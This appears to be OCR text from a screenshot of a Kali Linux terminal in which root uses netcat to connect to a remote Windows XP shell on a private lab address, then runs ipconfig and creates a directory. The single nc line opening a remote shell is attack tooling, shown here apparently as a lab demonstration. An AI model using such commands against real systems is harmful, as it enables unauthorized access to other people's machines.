 root@kali: ~
Pe
File Edit View Search Terminal Help
root@kali:~# nc 10.10.10.5 1234
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Tools>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
KALI LINUX
The quieter you become, the more you are able to hear
C:\Tools>cd\
cd\
C:\>mkdir 02052021